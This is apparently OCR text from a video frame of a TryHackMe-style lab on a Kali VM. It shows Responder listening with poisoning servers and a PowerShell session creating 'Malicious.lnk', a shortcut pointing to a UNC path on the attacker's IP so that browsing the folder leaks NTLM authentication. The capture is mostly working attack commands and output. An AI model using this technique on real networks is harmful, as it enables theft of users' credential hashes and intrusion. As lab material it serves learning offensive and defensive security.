 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 11:52
X:\SHARED\SET - PowerShell
bartek@bartek: ~
bartek@bartek: ~/THM/Se
bartek@bartek: ~/THM/Set
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.11.60.166]
Responder IPv6 [fe80::52d1:5db2:a891:543b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-K307I67L7PE]
Responder Domain Name [T0UA.LOCAL]
Responder DCE-RPC Port [46388]
[+] Listening for events...
X:\SHARED\SET>
X:\SHARED\SET> $lnk.WindowStyle = 1
X:\SHARED\SET> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
X:\SHARED\SET> $lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
X:\SHARED\SET> $lnk.HotKey = "Ctrl+Alt+O"
X:\SHARED\SET> $lnk.Save()
Nie można zapisać skrótu "C:\Malicious.lnk".
At line:1 char:1
+ $lnk.Save()
+ ~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException
X:\SHARED\SET> $lnk = $objShell.CreateShortcut("X:\SHARED\SET\Malicious.lnk")
X:\SHARED\SET> $lnk.Save()
X:\SHARED\SET>
X:\SHARED\SET> $objShell = New-Object -ComObject WScript.Shell^C
X:\SHARED\SET> ls
Directory: X:\SHARED\SET
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 02.12.2023 12:50 80 Malicious.lnk
X:\SHARED\SET> rm .\Malicious.lnk
X:\SHARED\SET> $objShell = New-Object -ComObject WScript.Shell
X:\SHARED\SET> $lnk = $objShell.CreateShortcut("X:\SHARED\SET\Malicious.lnk")
X:\SHARED\SET> $lnk.TargetPath = "\\10.11.60.166\@threat.png"
X:\SHARED\SET> $lnk.WindowStyle = 1
X:\SHARED\SET> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
X:\SHARED\SET> $lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
X:\SHARED\SET> $lnk.HotKey = "Ctrl+Alt+O"
X:\SHARED\SET> $lnk.Save()
Right Control
Wyszukaj
1
64
12:52
02.12.2023